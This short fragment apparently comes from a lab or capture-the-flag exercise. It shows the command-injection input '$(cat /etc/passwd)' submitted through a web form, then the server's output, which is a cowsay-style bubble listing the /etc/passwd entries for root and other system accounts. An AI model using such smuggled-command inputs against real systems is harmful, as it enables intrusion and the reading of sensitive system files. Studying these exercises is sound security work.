 $(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |